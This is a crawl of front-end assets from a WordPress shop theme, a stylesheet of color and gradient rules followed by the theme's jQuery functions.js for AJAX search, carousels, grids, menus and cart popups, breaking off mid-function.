.ult_tabmenu.style1 li a::after, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::after, .envato-purchase-popup a, .main-3 .instagram-gallery .banner_text_overlay.show_custom_text a, .main-color h3, .header-v12 .top-link .customlinks > a:hover {
  color: #cea35f;
}
.ult-carousel-wrapper .slick-dots li.slick-active i, .btn-slide-bottom.ult-carousel-wrapper button.circle-bg:hover, .btn-slide-bottom.ult-carousel-wrapper button.circle-border:hover, .add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.load-more.blog-load > a.btn:hover, .woocommerce-account input[type="submit"], .prev-btn:hover, .next-btn:hover, .scroll-to-top, .main-images .owl-dots .owl-dot.active, .tooltip-inner, .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button, .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button, .widget-title::before, .widgettitle::before, .header-v11::before, .comment-reply-title::before, .testimonial_style2 .owl-dot.active, .testimonial_style2 .owl-dot:hover, .load-more > a.btn, .widget.widget_tag_cloud a:hover, .header-v7::before, #fp-nav ul li:hover a span, .fp-slidesNav ul li:hover a span, #fp-nav ul li .fp-tooltip, #fp-nav ul li a.active span, .fp-slidesNav ul li a.active span, .footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"], .header-v4 .right-header > div > a::after, .header-v4 .right-header > div > a::before, .tooltip:hover:after, .blog-type-2 .blog-item .blog-date, .testimonial-content::after, .product-slide .product-img::before, .btn.btn-default:hover, .has_overlay::before, .img-design::after, .product-action-grid.product-action .add_to_cart_button, .product-action .add-to a:hover, .franco-heading h1::before, .franco-heading h2::before, .franco-heading h3::before, .franco-heading h4::before, .franco-heading h5::before, .franco-heading h6::before, .custom.tparrows:hover::before, .btn.btn-primary, .widget_shopping_cart_content .cart-btn .cart-btn:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .popup_holder .popup .mc4wp-form [type="submit"], .mega-menu > li > a::before, .mega-menu > li > a::after, .cart_nu_count, .component__list-item, .banner_style_6 .banner-desc .link-cate::before, .banner_style_4::before, .widget_price_filter .ui-slider .ui-slider-handle, .banner-jewelry-1 .banner-content::before, body .btn.btn-primary, .product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button, .header-v13 .cart_label, .img-member::before, .bg-primary, .blog-item .blog-date, .img-right .vc_figure::before, .ads-type-2, .ads-type-2::before, .ads-type-2::after, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption::before, .children.dropdown-menu::before, .header-v3 .header-logo > a::before, .header-v2 .right-header > div > a::before, .header-v2 .right-header > div > a::after, .post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current, .post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover, .header-v17 .cart_label, .products-tab .product-img .product-action .add_to_cart_button:hover, .footer .footer-v11 .ft_newsletter, .footer .footer-v11 .footer-title::before, #cart_added_msg_popup, #compare_added_msg_popup, .header-v17 .search-block-top > .btn-search, .shop-2 .shop-by::before, .sale-of, .shop-by::before, .header-v18 .cart_label, .cate-acc li a:hover::before, .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before, .title-cate-children .title::before, .cate-children li a::before, .vc_custom_heading.title-tes::before, .testimonial_style6 .owl-controls .owl-dot.active, .testimonial_style6 .owl-controls .owl-dot:hover, .main-3 .scroll-down a::after, .main-3 .line-ver, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"], .persephone.vertical .tp-bullet:hover, .persephone.vertical .tp-bullet.selected {
  background: #cea35f;
}
.footer .footer-v2 .footer-newsletter, .footer .footer-newsletter {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f !important;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default:active:focus, .btn-default:focus:active, .mc4wp-form [type="submit"]:hover {
  background: #cea35f !important;
}
.prev-btn:hover, .next-btn:hover, .popup_holder .popup .mc4wp-form [type="submit"], .widget.widget_tag_cloud a:hover, .footer .footer-v8 .widget_nav_menu div > ul > li a:hover, .footer .footer-v3 .widget_nav_menu div > ul > li a:hover, .footer-v7 .widget.widget_tag_cloud a:hover, .footer .footer-v7 .widget_nav_menu div > ul > li a:hover, .footer .footer-v2 .widget_nav_menu div > ul > li a:hover, .testimonial_style6 .owl-controls .owl-dot.active::before, .testimonial_style6 .owl-controls .owl-dot:hover::before, .border-primary::before, .products-tab .product-img .product-action .add_to_cart_button:hover, .widget_shopping_cart_content .cart-btn .cart-btn:first-child, .widget_shopping_cart_content .cart-btn .cart-btn:hover {
  border-color: #cea35f;
}
.mc4wp-form [type="submit"]:hover {
  border-color: #cea35f !important;
}
.sale-of:before {
  border-color: #cea35f rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.sale-of:after {
  border-color: transparent transparent #cea35f;
}
.main-3 .banner-desc .btn {
  border-bottom-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover, .main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover, .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  border-color: #cea35f;
}
.tooltip.top .tooltip-arrow, .main-3 .vc_separator .vc_sep_holder .vc_sep_line {
  border-top-color: #cea35f;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #cea35f;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #cea35f;
}
.product-type-2.prd_type3 .price, .product-type-2 .price {
  color: #a1d1dd;
}
.product-type-2 .product-action-grid.product-action .add_to_cart_button {
  background: #a1d1dd;
}
.products-tab .product-img::before {
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.bg-gradient:before {
  background: -moz-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(135deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(315deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
/* Color themes */
.default .header-v18 .search-block-top > .btn-search:hover {
  color: #8262b5;
}
.awesome .header-v18 .search-block-top > .btn-search:hover {
  color: #ff1a56;
}
.banana .header-v18 .search-block-top > .btn-search:hover {
  color: #f1c40f;
}
.cherry .header-v18 .search-block-top > .btn-search:hover {
  color: #c0392b;
}
.di-serria .header-v18 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.leaf .header-v18 .search-block-top > .btn-search:hover {
  color: #27ae60;
}
.nightsky .header-v18 .search-block-top > .btn-search:hover {
  color: #2980b9;
}
.orange .header-v18 .search-block-top > .btn-search:hover {
  color: #f96015;
}
.pastel .header-v18 .search-block-top > .btn-search:hover {
  color: #ffb546;
}
.niagara .header-v18 .search-block-top > .btn-search:hover {
  color: #16a085;
}
.electric .header-v18 .search-block-top > .btn-search:hover {
  color: #0091ea;
}
.light-taupe .header-v18 .search-block-top > .btn-search:hover {
  color: #ad8368;
}
.pastel-red .header-v18 .search-block-top > .btn-search:hover {
  color: #ff6d6d;
}
.light-green .header-v18 .search-block-top > .btn-search:hover {
  color: #2ecc71;
}
.rodeo-dust .header-v18 .search-block-top > .btn-search:hover {
  color: #c7b29b;
}
.sunglo .header-v18 .search-block-top > .btn-search:hover {
  color: #d86d65;
}
@font-face {
    font-family: 'NexaBlack';
    src: url('wp-content/themes/franco-child/fonts/NexaBlack.otf');
    font-weight: normal;
}

h1, h2, h3, h4, h5, h6 {
    font-family: NexaBlack;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/functions.js?ver=1.0
body_size: 9069
content:
(function ($) {
    "use strict";
    //Search Ajax Custom
    $( document ).ready( function($) {
    
        var currentRequest = null;
        
        $("#arp_search_input").on('input',function(e){
            
            e.stopPropagation();

            var input_val = $(this).val();
            
            if( input_val.length >= $(this).data('min-chars') )
            {
                currentRequest = $.ajax({
                    url : franco_params.ajax_url,
                    type : 'post',
                    data : {
                    action : 'franco_ajax_search',
                    keyword : input_val
                    },
                    beforeSend : function()    {
                        if(currentRequest != null) {
                            currentRequest.abort();
                        }
                        
                        $('#arp_search_input').css({'background-image': 'url('+franco_ajax_search_loader+')', 'background-repeat': 'no-repeat', 'background-position': 'right center', 'background-size': '20px 20px'});
                        
                        $('.ajax_search_results').hide();
                    },
                    success : function( response ) 
                    {
                        var obj = $.parseJSON( response );
                        
                        var html = '';

                        $.each(obj.search_results, function (i,result) {
                                            
                            //console.log( result.value );
                            
                            var pro_val = result.value.replace(new RegExp(input_val, 'gi'), '<strong>'+input_val+'<\/strong>');
                            
                            html += '<div class="ajax_search_result" data-pname="' + result.value + '" data-index="' + i + '"><a id="pro-'+ result.id +'" href="'+ result.url +'">' + pro_val + '</a></div>';
                        });
                        
                        $('#arp_search_input').css({'background-image': '', 'background-repeat': 'no-repeat', 'background-position': 'right center'});

                        $('.ajax_search_results').html(html).show();
                    }
                    
                });
                
            }
            else
            {
                
                $('.ajax_search_results').hide();
                
            }
            
        });
        
    });
    $(document).ready(function($){
       
        $('#arp_search_input').on('keydown',function(e)
        {
            
            var $listItems = $('.ajax_search_result');

            //console.log($listItems);
        
            var key = e.keyCode,
            
                $selected = $listItems.filter('.result_selected'),
                
                $current;

            if ( key != 40 && key != 38 ) return;

            $listItems.removeClass('result_selected');

            if ( key == 40 ) // Down key
            {
                if ( ! $selected.length || $selected.is(':last-child') ) {
                    
                    $current = $listItems.eq(0);
                    
                }
                else {
                    
                    $current = $selected.next();
                    
                }
                
            }
            else if ( key == 38 ) // Up key
            {
                
                if ( ! $selected.length || $selected.is(':first-child') ) {
                    
                    $current = $listItems.last();
                    
                }
                else {
                    
                    $current = $selected.prev();
                    
                }
                
            }
            
            var replace_code = $current.data('pname').replace(/→/g, "&rarr;");
            
            //console.log(sdvfsvd);
            //console.log(data_array);
            
            $('#arp_search_input').val(replace_code);
            
            $current.addClass('result_selected');
            
        });
        
        $('body').bind('click',function(e){
     
            $('.ajax_search_results').hide();

        });
         
        $("#arp_search_input").bind('click',function(e){
            
            e.stopPropagation();
            
            $('.ajax_search_results').show();
         
        });

    });
    //End Search Ajax
    $(document).ready(function ($) {
        $(".fancybox").on("click", function () {
            $.fancybox({
                href: this.href,
                type: $(this).data("type")
            }); // fancybox
            return false;
        }); // on
        $('img').hover(function(e){
            $(this).data("title", $(this).attr("title")).removeAttr("title");
        });    
        $("a.cart_label").click(function(event){
            event.preventDefault();
        }); 

        //blog
        $('#owl-blog').owlCarousel({
            items: 1,
            nav: true,
            dots: true,
            lazyLoad: true,
            loop: true,
            navText :[''],
        });
        //coming-soon
        $('#getting-started').countdown(franco_params.under_end_date).on('update.countdown', function(event) {
           var $this = $(this).html(event.strftime(''
             + '<div class="coming-timer"><span>%D</span>days</div> '
             + '<div class="coming-timer"><span>%H</span>hours</div>'
             + '<div class="coming-timer"><span>%M</span>minutes</div>'
             + ''));
        });
        //validate form
        $('#commentform').validate();
        //fullpage
        var fullpage_tooltips = [];
        $('#fullpage .section .number-slide h2').each(function() {
            fullpage_tooltips.push($(this).text());
        });
        $('#fullpage').fullpage({
            'scrollingSpeed': 800,
            'verticalCentered': true,
            'css3': true,
            'navigation': true,
            'navigationPosition': 'left',
            'navigationTooltips': fullpage_tooltips,
            
            'afterLoad': function(anchorLink, index){
                if(index == 2){
                    $('#animation_1, #animation_2, #animation_3', '#animation_4', '#animation_5').addClass('active');
                }
            },
        });
        //animation
        $('.animated').appear(function() {
            var item = $(this);
            var animation = item.data('animation');
            if ( !item.hasClass('visible') ) {
                var animationDelay = item.data('animation-delay');
                if ( animationDelay ) {
                    setTimeout(function(){
                        item.addClass( animation + " visible" );
                    }, animationDelay);
                } else {
                    item.addClass( animation + " visible" );
                }
            }
        });
        //One page
          $('.scroll-down a[href*=#]:not([href=#]),a[href*=#]:not([href=#]).scroll-to-bottom ').click(function(){
           $('.scroll-down a[href*=#]:not([href=#]),a[href*=#]:not([href=#]).scroll-to-bottom').removeClass('active');
           $(this).addClass('active');
           if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
            || location.hostname == this.hostname) 
           {
             
             var target = $(this.hash),           
             target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               
             if (target.length) 
             {
            $('html,body').animate({
              scrollTop: target.offset().top - 90
            }, 500);
            return false;
             }
           }
          });
    });
        // Media product details
    if(!!$.prototype.elevateZoom) {
        $("img.zoom").elevateZoom({ zoomType: "inner", cursor: "crosshair", gallery:'thumbs_list_frame', imageCrossfade: true });
    }
        $('.variations_form').click(function(){
            $('.zoomContainer').hide();
        });  
        $('#thumbs_list_frame img').each(function(){
            $(this).click(function(e){
                $('.zoomContainer').show();
            });
        });               
		//Add class category
		$('.widget_categories ul').each(function(){
			if($(this).hasClass('children')) {
				$(this).parent().addClass('cat-item-parent');
			} 
		});
    $('.owl-carousel').each(function(){ 
    
        /* Max items counting */
        var max_items = $(this).attr('data-max-items');
        var tablet_items = max_items;
        if(max_items > 1){
            tablet_items = max_items - 1;
        }
        var mobile_items = 1;

        var autoplay_carousel = $(this).attr('data-autoplay');
        
        /* Install Owl Carousel */
        $(this).owlCarousel({
            
            items : max_items,
            navSpeed : 800,
            nav : true,
            loop  : false,
            autoplay : autoplay_carousel,
            autoplaySpeed : 800,
            navText : false,
            responsive : {
                0:{
                    items:mobile_items
                },
                481:{
                    items:tablet_items
                },
                1200:{
                    items:max_items
                }
            }                    
        }); 
    });
   
    $('.zoom-container').easyZoom();
    $('.owl-prd-thumbnail').each(function(){ 
    
        /* Max items counting */
        var max_items = $(this).attr('data-max-items');
        var tablet_items = max_items;
        if(max_items > 1){
            tablet_items = max_items - 1;
        }
        var mobile_items = 1;

        var autoplay_carousel = $(this).attr('data-autoplay');
        
        /* Install Owl Carousel */
        $(this).owlCarousel({
            
            items : max_items,
            navSpeed : 800,
            nav : true,
            loop  : false,
            autoplay : autoplay_carousel,
            autoplaySpeed : 800,
            navText : true,
            responsive : {
                0:{
                    items:mobile_items
                },
                481:{
                    items:tablet_items
                },
                1200:{
                    items:max_items
                }
            }                    
        }); 
    });
    
    var w = $(window).width();
    var h = $(window).height();
    $('header:not(.header-v2) .woocommerce-search').css('height', h + 'px'); 
    $('header:not(.header-v2) .woocommerce-search').css('width', w + 'px');
    
    $('.adapt-height .vc_column-inner').css('height', h + 'px'); 
    /* remove old "view cart" text*/

    $('body').on('added_to_cart', function () {
        $("a.added_to_cart").remove();
    });
    // Vertical Menu
    var clickOutSite = true;
    $('.open-vertical').click(function () {
        if (!$(this).hasClass('active')) {
            $(this).addClass('active');
            $('.vertical-menu').show().animate({
                'margin-left' : 0
            }, 400);
        } else {
            $(this).removeClass('active');
            $('.vertical-menu').animate({
                'margin-left' : '-270px'
            }, 400, function () {
                $('.vertical-menu').hide()
            });
        }
        clickOutSite = false;
        setTimeout(function () {
            clickOutSite = true;
        }, 100);
    });
    $('.vertical-menu').click(function () {
        clickOutSite = false;
        setTimeout(function () {
            clickOutSite = true;
        }, 100);
    });
    $(document).click(function () {
        if (clickOutSite && $('.open-vertical').hasClass('active')) {
            $('.open-vertical').trigger('click');
        }
    });
	//Testimonial Style4
    var Testimonial = {
        _initialized: false,
        init: function () {
            if (this._initialized)
                return false;
            this._initialized = true;
            this.testimonialGallery();
        },
        testimonialGallery: function () {
            if (!$('.testimonial-style4'))
                return;
            $('.testimonial-style4').each(function () {
                var viewport = $(this).find('.testimonial-viewport').first();
                var thumbnails = $(this).find('.profile-thumbnail').first();
                var thumbs_display = thumbnails.attr('data-thumbs') ? thumbnails.attr('data-thumbs') : 6;
                var flag = false;
                if (!viewport.length || !thumbnails.length)
                    return;

                viewport.owlCarousel({
                    items: 1,
                    nav: false,
                    dotClass: 'owl-page',
                    dotsClass: 'owl-pagination',
                    mouseDrag: true,
                    autoHeight: true
                }).on('changed.owl.carousel', function (e) {
                    if (!flag) {
                        flag = true;
                        thumbnails.trigger('to.owl.carousel', [e.item.index, 200, true]);
                        flag = false;
                    }
                });

                thumbnails.owlCarousel({
                    nav: false,
                    dots: false,
                    mouseDrag: false,
                    items: thumbs_display,
                    navContainerClass: 'owl-buttons',
                    center: false,
                    navRewind: false,
                    responsive: {
                        0: {items: 1},
                        479: {items: 1},
                        768: {items: 1},
                        979: {items: 1},
                        1199: {items: thumbs_display}
                    },
                    afterInit: function (el) {
                        el.find('.owl-item').eq(0).addClass('active');
                    }
                });

                thumbnails.on('click', '.owl-item', function (e) {
                    viewport.trigger('to.owl.carousel', [$(this).index(), 500]);
                });

            });
        },
    };
    //Sub-menu
    $(function(){
        $(".dropdown-menu > li > .caret").on("click",function(e){
              $(this).toggleClass('active');
              var current=$(this).next();
              var grandparent=$(this).parent().parent();
              if($(this).hasClass('caret'))
              grandparent.find(".mega-menu li ul li ul:visible").not(current).hide();
              current.toggle();
              e.stopPropagation();
        });
    });
    
    //Scroll to top
    $(window).load(function () {
        var wd = $(window).width();
        if ($('.scroll-to-top').length) {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 1) {
                    $('.scroll-to-top').css({bottom: "25px"});
                    if(franco_params.header_sticky_mobile != 1){
                        if(wd > 991){
                            if(franco_params.header_sticky == 1) {
                                $('.site-header').addClass("is-sticky");
                            }
                        } 
                    }else{
                        if(franco_params.header_sticky == 1) {
                            $('.site-header').addClass("is-sticky");
                        }
                    }
                } else {
                    $('.scroll-to-top').css({bottom: "-100px"});
                    $('.site-header').removeClass("is-sticky");
                }
				
                if ($(this).scrollTop() > 500) {
                    $('.slide-section').addClass("active");
                }
                else {
                    $('.slide-section').removeClass("active");
                }
				
				if ($(this).scrollTop() > 130) {
                    $('.menu-menu-features-container').addClass("menu-sticky");
                }
                else {
					$('.menu-menu-features-container').removeClass("menu-sticky");
                }
            });

            $('.scroll-to-top').click(function () {
                $('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
            // $('.scroll-to-bottom').click(function () {
            //      $("html, body").animate({ scrollTop: $(document).height() }, 800);
            //     return false;
            // });
        }
        $(document).ready(function ($) {
		//Up to top
		$('.to-top').click(function () {
			$('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
		
        var wd = $(window).width();
        if(wd<768){
            $('.bxslider').owlCarousel({
                items: 6,
                margin: 20,
                responsive : {
                    0:{
                        items:3
                    },
                    481:{
                        items:6
                    },
                }  
            });
        }else{
            var hei = $('.main-images img').height();
            $('.views-block').css('height', hei + 'px');
            $('.bxslider').bxSlider({
                  mode: 'vertical',
                  slideMargin: 20,
                  pager : false,
                  nextSelector : '.next-btn',
                  prevSelector : '.prev-btn',
                  prevText : '<i class="pe-7s-angle-up"></i><i class="pe-7s-angle-up"></i>',
                  nextText: '<i class="pe-7s-angle-down"></i><i class="pe-7s-angle-down"></i>',
                  maxSlides: 5,
                  adaptiveHeight: true,
                  minSlides: 5,
                  infiniteLoop: false
            });
        }
            $(".bx-viewport #thumbs_list_frame a").click(function(event){
                event.preventDefault();
            });
        });
        var $grid = $('.isotope');
            // layout Isotope after each image loads
        $grid.imagesLoaded().progress( function() {
          $grid.isotope('layout');
        });
        
        var $grid1 = $('.product-isotope');
            // layout Isotope after each image loads
        $grid1.imagesLoaded().progress( function() {
          $grid1.isotope('layout');
        });
        var $grid2 = $('.fit-rows');
            // layout Isotope after each image loads
        $grid2.imagesLoaded().progress( function() {
          $grid2.isotope('layout');
        });        
        
        
    });
    
    //like count gallery
    $('body').on('click', '.franco-post-like', function (event) {
        event.preventDefault();
        var heart = $(this);
        var post_id = heart.data("post_id");
        var like_type = heart.data('like_type') ? heart.data('like_type') : 'post';
        heart.html("<i id='icon-like' class='fa fa-heart-o'></i> <i id='icon-spinner' class='fa fa-spinner fa-spin'></i>");
        $.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=franco-post-like&nonce=" + ajax_var.nonce + "&franco_post_like=&post_id=" + post_id + "&like_type=" + like_type,
            success: function (count) {
                if (count.indexOf("already") !== -1)
                {
                    var lecount = count.replace("already", "");
                    if (lecount === "0")
                    {
                        lecount = "Like";
                    }
                    heart.prop('title', 'Like');
                    heart.removeClass("liked");
                    heart.html("<i id='icon-unlike' class='fa fa-heart-o'></i>" + lecount);
                }
                else
                {
                    heart.prop('title', 'Unlike');
                    heart.addClass("liked");
                    heart.html("<i id='icon-like' class='fa fa-heart-o'></i>" + count);
                }
            }
        });
    });
	//category sidebar  
    $("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > a");
    var $p = $(".widget_product_categories ul.product-categories > li p");
    $(".widget_product_categories ul.product-categories > li:not(.current-cat):not(.current-cat-parent) p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li.current-cat p").append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li.current-cat-parent p").append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
    $(".widget_product_categories ul.product-categories > li:not(.current-cat):not(.current-cat-parent) > ul").hide();

    $(".widget_product_categories ul.product-categories > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }

    });

    $p.click(function () {
        var $accordion = $(this).nextAll('ul');

        if ($accordion.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul").slideUp();
            $accordion.slideDown();

            $p.find('span').remove();
            $p.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordion.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });

	// Menu Lever 2
    $("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > ul > li > a");
    var $pp = $(".widget_product_categories ul.product-categories > li > ul > li p");
    $(".widget_product_categories ul.product-categories > li >ul >li > ul").hide();
    $(".widget_product_categories ul.product-categories > li > ul > li p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');

    $(".widget_product_categories ul.product-categories > li > ul > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }
    });

    $pp.click(function () {
        var $accordions = $(this).nextAll('ul');

        if ($accordions.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul > li > ul").slideUp();
            $accordions.slideDown();

            $pp.find('span').remove();
            $pp.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordions.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });
	
	// Menu Lever 3
	$("<p></p>").insertAfter(".widget_product_categories ul.product-categories > li > ul > li > ul > li > a");
    var $ppp = $(".widget_product_categories ul.product-categories > li > ul > li > ul > li p");
    $(".widget_product_categories ul.product-categories > li > ul > li > ul > li > ul").hide();
    $(".widget_product_categories ul.product-categories > li > ul > li > ul > li p").append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
	
	$(".widget_product_categories ul.product-categories > li > ul > li > ul > li").each(function () {
        if ($(this).find("ul > li").length == 0) {
            $(this).find('p').remove();
        }
    });
	
	$ppp.click(function () {
        var $accordions = $(this).nextAll('ul');

        if ($accordions.is(':hidden') === true) {

            $(".widget_product_categories ul.product-categories > li > ul > li > ul > li > ul").slideUp();
            $accordions.slideDown();

            $ppp.find('span').remove();
            $ppp.append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-minus" aria-hidden="true"></i></span>');
        }
        else {
            $accordions.slideUp();
            $(this).find('span').remove();
            $(this).append('<span><i class="fa fa-plus" aria-hidden="true"></i></span>');
        }
    });
    /* Filter iostop */
    // init Isotope
    $(window).ready(function() {
        var $grid = $('.isotope').isotope({
          layoutMode: 'masonry',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        $('.isotope.gallery_parkery').isotope({
          layoutMode: 'packery',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        
        $('.fit-rows').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });        
        var $prd_grid = $('.product-isotope').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        $('.isotope.gallery-style3').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
          percentPosition: true,
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });        
        var $prd_grid = $('.isotope.fitRows').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        var $prd_grid = $('.classic_gallery').isotope({
          layoutMode: 'fitRows',
          itemSelector: '.item',
            getSortData: {
                name: '.item'
            },
            transitionDuration:"0.7s",
            masonry : {
                columnWidth:".item"
            }
        });
        // filter items on button click
        $('.button-group').on( 'click', 'button', function() {
          var filterValue = $(this).attr('data-filter');
          $grid.isotope({ filter: filterValue });
          $('.button-group button').removeClass('is-checked');
          $(this).addClass('is-checked');
        });
    });
	// One page features
	function scrollToElement (selector) {
		if(w > 991){
		  jQuery('html, body').animate({
			scrollTop: jQuery(selector).offset().top - 130
		  }, 300); 
		}else{
			jQuery('html, body').animate({
				scrollTop: jQuery(selector).offset().top
			}, 300);  
		}
	};
	jQuery(document).ready(function() {
		jQuery('.content-section').each(function() {
			jQuery(this).mouseenter(function(){
				clearTimeout(jQuery(this).data('timeoutId'));
			}).mouseleave(function(){
				var someElement = jQuery(this),
					timeoutId = setTimeout(function(){
					}, 450);
				//set the timeoutId, allowing us to clear this trigger if the mouse comes back over
				someElement.data('timeoutId', timeoutId); 
			});
		});
		jQuery('#menu-menu-features .menu-item').click(function(){
			scrollToElement(jQuery('#' + jQuery(this).attr('id').replace('menu-', '')));
			jQuery("#menu-menu-features .menu-item").removeClass('selected');
			jQuery(this).addClass('selected');
		});
	});
	
    /*Animation*/
    window.scrollReveal = new scrollReveal({
        mobile: false
    });
	// Load Popup
    if(Cookies.get('popup') != 'seen') {
        Cookies.get('popup', 'seen', { expires: 365, path: '/' });
        $(".popup_holder").delay(2000).fadeIn();
        $('#closePopup').click(function(e) // You are clicking the close button
        {
        $('.popup_holder').fadeOut(); // Now the pop up is hiden.
        });
        $('.popup_holder').click(function(e) 
        {
        $('.popup_holder').fadeOut(); 
        });
    }else{
        $(".popup_holder").delay(2000).fadeIn();
        $('#closePopup').click(function(e) // You are clicking the close button
        {
        $('.popup_holder').fadeOut(); // Now the pop up is hiden.
        });
    };
    //mini cart
    $(document).ready(function(){
        /* Menu responsive*/
        $(".btn-open").click(function(){
            $(".mega-menu").slideToggle("slow");
        });
		$(".btn-open-right").click(function(){
            $(".right-header").slideToggle("slow");
        });
        $(".btn-open-social").click(function(){
            $(".slideDown").slideToggle("slow");
        });

    });

    $('#commentform .form-submit .submit').addClass("btn btn-primary");
    //remove class
    $( ".megamenu .dropdown-menu.children > li > ul.children" ).removeClass( "dropdown-menu" )
    //woocommerce
    $('body').bind('added_to_cart', function (response) {
        $('body').trigger('wc_fragments_loaded');
    });
    //tooltip
    $(document).ready(function(){
        $('[data-toggle="tooltip"]').tooltip();
    });

    //last menu level 3
    //$('li.menu-item-has-children > .children li ul.children').last().addClass('menu-lv3-last');
    //ajaxload cart
    function woocommerce_add_cart_ajax_message() {
        if ($('.add_to_cart_button').length !== 0 && $('#cart_added_msg_popup').length === 0) {
            var message_div = $('<div>')
                    .attr('id', 'cart_added_msg'),
                    popup_div = $('<div>')
                    .attr('id', 'cart_added_msg_popup')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    woocommerce_add_cart_ajax_message();
    //Woocommerce update cart sidebar
    $('body').bind('added_to_cart', function (response) {
